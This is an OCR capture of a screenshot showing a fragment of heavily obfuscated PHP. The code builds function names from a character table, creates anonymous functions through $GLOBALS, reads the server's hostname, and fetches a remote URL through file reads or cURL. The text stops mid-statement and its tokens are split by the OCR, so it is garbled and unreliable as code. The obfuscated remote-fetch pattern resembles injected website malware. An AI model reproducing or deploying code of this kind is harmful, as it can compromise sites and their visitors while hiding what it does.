
O_0_O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
3
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
};
$O___00OO0O
=
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
12
}.
$O00O
O_0_O_
{
6
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
12
}.
$O
00OO_0_O_
{
2
}.
$O00OO_0_O_
{
30
};
$O__0O0_0OO
=
$O0
0OO_0_O_
{
32
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_
O_
{
12
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O_
{
12
}.
$O00OO
_0_O_
{
10
};
$O_OO_O000_
=
$O00OO_0_O_
{
32
}.
$O00OO
_0_O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O
00OO_0_O_
{
29
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
32
};
$OO0O0__O
0_
=${
"GLOBALS"
}[
"O0_O0_O0O_"
](
'$O__O00_OO0=
\'\''
,
'if(isset(${"_SERVER"}["HTTP_HOST"]))
{return ${"_SERVER"}["HTTP_HOST"];}elseif(is
set(${"_SERVER"}["SERVER_NAME"])){return 
${"_SERVER"}["SERVER_NAME"];}return $O__O00_
OO0;'
);
$OOO_O00_0_
=${
"GLOBALS"
}[
"O0_O0_O0O
_"
](
'$url'
,
'$OO0O0_0_O_=@${"GLOBALS"}["O_0O_
0O0O_"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=
${"GLOBALS"}["O__0O0_0OO"]();${"GLOBALS"}["O
_0_O0_O0O"]($O0O0_O_0O_,CURLOPT_URL,$ur
l);${"GLOBALS"}["O_0_O0_O0O"]($O0O0_O_0O_,CU
RLOPT_RETURNTRANSFER,1);$OO0O0_0_O_=${"GLOBA